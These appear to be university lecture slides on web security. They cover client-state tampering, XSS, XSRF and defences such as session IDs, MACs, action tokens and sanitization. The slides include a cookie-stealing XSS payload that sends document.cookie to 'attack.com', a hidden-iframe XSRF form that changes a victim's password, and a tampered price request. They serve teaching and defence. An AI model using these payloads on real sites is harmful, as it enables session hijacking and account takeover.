Slide 1
CMSC 414
Computer and Network Security
Lecture 19
Jonathan Katz

Slide 2
HW3
Out last Thursday
  See webpage

Slide 3
Web security

Slide 4
Context…
In the last two lectures we have seen examples of attacks due to insufficient input validation
  Buffer overflows
  SQL injection attacks
We continue to look at more attacks in this vein
  Client state manipulation in web requests
    Hidden form variables or parameters in HTTP requests
    Cookie manipulation

Slide 5
Context
We will also see cross-domain attacks that involve three parties – the attacker and an honest client/server
  Cross-site scripting (XSS)
  Cross-site request forgery (XSRF)

Slide 6
Common source of flaws
HTTP is stateless
  State – whether per-session or across sessions, is often stored at the client side
  State is echoed back by client in future requests
  This state is subject to manipulation!

Slide 7

Example web application I
order.html – order form allowing user to select number of pizzas and enter credit card info
confirm_order – script that processes the user’s order, and generates an HTML form to be sent back to the client for verification
  Price encoded as hidden form field
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“price” VALUE=“5.50”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>

Slide 8
Example web application II
When the user clicks, the browser issues an HTTP request like
GET /submit_order?price=5.50&pay=yes HTTP/1.0
The user’s submitted request is processed by a back-end credit card payment gateway
if (pay = yes) {
bill_creditcard(price);
deliver_pizza();
}
else
display_transaction_cancelled_page();

Slide 9
In pictures…
Order 1 Pizza
Web
Browser
(Client)
Web
Server
Credit
Card
Payment
Gateway
Confirm $5.50
Submit
Order
$5.50
Price Stored in
Hidden Form Variable
submit_order?price=5.50
Attacker will modify

Slide 10
Carrying out the attack
Attacker orders pizza, gets order confirmation HTML page

Slide 11
Carrying out the attack
Attacker can view the page source
And modify it!
When form submitted, it generates the request
GET /submit_order?price=0.01&pay=yes HTTP/1.0
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“price” VALUE=“5.50”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“price” VALUE=“.01”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>

Slide 12
Notes
Even though the price variable is “hidden”, the client can find it in the HTML source in the clear
Nothing prevents modification of the pre-populated values!
Using POST instead of GET has the same vulnerability
Streamline the attack using HTTP-generation tools
  curl, Wget

Slide 13
Solution 1
Store state on the server
  Server creates a session-id for each session, and stores a table mapping session-ids to state
  Session-id sent to client, who re-sends it in its requests
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“sid” VALUE=“78272901149”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>

Slide 14
Solution 1
HTTP request now looks like
GET /submit_order?sid=78272901149 &pay=yes HTTP/1.0
Back-end processing must change:
Database lookup on each request – possible DoS
price = lookup(sid);
if (pay = yes && price != NULL) {
bill_creditcard(price);
deliver_pizza();
}
else
display_transaction_cancelled_page();

Slide 15
Notes
Session ids must be hard to guess!
  Randomly chosen
  Sufficiently long
Time out session ids
Delete session ids once session ends

Slide 16
Solution 2
Authenticate client-side state
Server verifies state sent by the client
What is the right cryptographic tool here?

Slide 17
Solution 2 in detail
What if this
were missing?
Server stores random, secret key k
confirm_order generates HTML like
where tag = MAC_{k}(quantity # price)
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“quantity” VALUE=“1”>
<INPUT TYPE=“hidden” NAME=“price” VALUE=“12”>
<INPUT TYPE=“hidden” NAME=“tag” VALUE=“371910171983”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>

Slide 18
(A side note)
Note that this gives the attacker a lot of control over what strings will be authenticated by the server…
Note that there are lots of forgeries that would be damaging for the server
  Anything where the price is changed
Good thing our definition of security for MACs was so strong!

Slide 19
Cross-domain security issues

Slide 20
Cross-domain security issues
Security vulnerabilities that arise due to interactions between two different domains
  Malicious script (pointing to different domain) inserted into webpage served by legitimate domain
  User accessing page from legitimate domain and page from malicious domain at the same time
For the purposes of this lecture, freely assume the attacker can get a user to access any URL of the attacker’s choice
  Phishing, embedded links/ads/scripts/iframes, …

Slide 21
Same-origin policy
Scripts embedded in a page can
  Read/modify the contents of that page
  Read cookies associated with that page
  Receive/respond to events (mouse clicks)
Same-origin policy: scripts can only access properties associated with documents from the same origin as the document containing the script
  Origin defined by protocol+hostname+port (not document path)
  Http and https are different protocols

Slide 22
Cross-domain interactions
Links from malicious page to legitimate page
  Nothing can prevent this!
  Can be a link (that the user has to click) or an iframe (that automatically loads the legitimate page, without the user noticing)
  In latter case, same-origin policy prevents script on malicious page from reading data on legitimate page
  But <script src=http://legitmate.com/foo></script> in malicious page would cause legitimate script to run in context of malicious page!
    More later

Slide 23
Cross-domain interactions
Links from malicious page to legitimate page
  Malicious page can also initiate a POST request to legitimate page, with arbitrary parameters
  We have already seen some of the problems that can arise here
Due to the way web authentication is usually handled (i.e., using a cached credential), any http requests will look as if they come from the legitimate user

Slide 24
Cross-domain interactions
These problems are arising more and more due to increased ad placement
Moreover, ads are often redirected multiple times (even by legitimate businesses)

Slide 25
Cached credentials
Often done via cookies
  E.g., following password login, server issues a cookie (containing a session-id) to the client
  Cookie transmitted to server with each request
Persistent cookies saved to disk
Non-persistent cookies cached until browser shut down, or user explicitly logs out
  Same cookie state reflected in all currently open windows
  Cookie state does not change if window closed
  Timeouts can be added to cookies

Slide 26
Cross-site scripting (XSS)
Can occur whenever an attacker can influence a script executed at a legitimate host, e.g.:
  Dynamically generated pages (errors, other)
  E.g.,
  http://good.com/error.php?msg=an+error+occured
  What happens if the attacker sends
  http://good.com/error.php?msg=<script>...</script>

Slide 27



Exploits using XSS
<script>var i=new Image; i.src=“http://attack.com”
+document.cookie;</script>
http://good.com/error?msg=<script>var+i=new+Image;+i.src=“http://attack.com”
%2bdocument.cookie;</script>
user logs in
user clicks…
hijack session
malicious code run
malicious URL
credential sent to attacker

Slide 28
Key points…
Same-origin policy is respected
  The attacker’s script was running in the context of good.com, so it was able to access the cookie
Phishing likely to succeed
  Users only notice that the link is to http://good.com
Using https does nothing to prevent this attack…

Slide 29
Stored XSS vulnerabilities
Occurs when data submitted by a user is stored and later displayed to other users
  Comment on blog post
  Wiki
  Web-based email
  Facebook, MySpace
    Samy worm

Slide 30
Exploits using XSS
user logs in
malicious code run
post malicious code
credential sent to attacker

Slide 31
Notes…
No need for phishing any more!
Guaranteed that user is logged in when they run the malicious script
  (In previous case, user may not be logged in when the click the attacker-generated URL)

Slide 32
Payloads for XSS attacks
Hijack session credentials
Site defacement
  E.g., http://good.com/error.php?msg=We+are+going+out+of+business
Injecting trojan functionality
  To obtain, e.g., credit card info
Perform actions on behalf of authenticated users
  In an automated fashion!
  Without leaving trace of IP address!
More…

Slide 33
Cross-domain interactions
Recall…
  <script src=http://legitmate.com/foo></script> in malicious page would cause legitimate script to run in context of malicious page!
  Malicious page can initiate a POST request to legitimate page, with arbitrary parameters
  Due to the way web authentication is handled (i.e., using a cached credential), http requests will look as if they come from the legitimate user

Slide 34
Cross-site request forgery (XSRF)
1. Alice’s browser loads page from bad.com
2. Script runs causing evilform to be submitted with a password-change request by loading www.good.com/update_profile with attacker-specified field
evilform
<form method="POST" name="evilform" target="hiddenframe"
action="https://www.good.com/update_profile">
<input type="hidden" id="password" value=“badpwd">
</form>
<iframe name="hiddenframe" style="display: none"> </iframe> <script>document.evilform.submit();</script>
3. Browser sends authentication cookies to good server. Her password is changed to badpwd!

Slide 35
Notes
Due to same-origin policy, bad.com does not have access to any data associated with good.com
When bad.com page loaded, it executes script which causes POST request to good.com with attacker-specified parameters
  Browser sends all cookies for good.com along with this request!
Malicious page cannot read user’s data, but can write to user’s account

Slide 36
Notes
Can be viewed as failure of principle of complete mediation
  User should be required to re-authenticate before changing their password

Slide 37
Potential XSRF vulnerabilities
Anywhere a client can change server-side state
  Facebook profiles
  Financial sites
  Calendars, etc.

Slide 38
Defenses

Slide 39
Inspect referrer headers
HTTP protocol specifies a header indicating the URL of the document from which current request originated
So good.com can try to prevent XSRF attacks by ignoring POST requests if the referrer is not good.com
However…
  Referrer fields can be absent for legitimate reasons (e.g., new window; stripped by proxies)

Slide 40
Complete mediation
Prevent XSRF attacks by requiring user re-authentication
Not practical to do this all the time
  User will be come frustrated!
Can require for ‘high-value’ transactions

Slide 41
“Action tokens”
Prevent XSRF attacks by allowing the legitimate server to distinguish links from ‘fresh’ pages it serves, from links embedded in attacker pages
Add authenticated “action token” as hidden field in pages served; check token upon POST request
Simple idea: embed nonce, MAC_{k}(nonce) to page
  Why doesn’t this work?

Slide 42
“Action tokens”
Need a way to bind token to session
  At beginning of session, send cookie with random session-id to user
  Compute MAC over the URL and the cookie; note that cookie will be sent in any subsequent requests
This is potentially vulnerable to XSS attacks
  Attacker injects script that steals user’s cookie and token

Slide 43
Preventing XSS
Input validation
  Suppress/escape <, >, “, etc, … at time they are input by a user
Drawbacks
  Sometimes these characters may be legitimate
  Input validation applied at the ‘outer boundary’, but not to data received from ‘back-end’

Slide 44
Preventing XSS
Output sanitization
  Sanitize strings at the time they are embedded into an HTML document
Apply in tandem with input sanitization!

Slide 45
Preventing XSS
Very difficult (impossible?) to get sanitization right
Several sanitizers exist…
  …and several exploits of them are known
Better to err on the conservative side

Slide 46
Preventing XSS
Some work done on preventing XSS attacks at the browser level
  Browser plug-in
  Browser itself (e.g., google chrome)
E.g., Internet Explorer allows “HTTP-only” cookies
  Sent only to the issuing server
  Not yet perfected…
Binding cookies to the IP address
  Preventing session hijacking, but not other XSS attacks

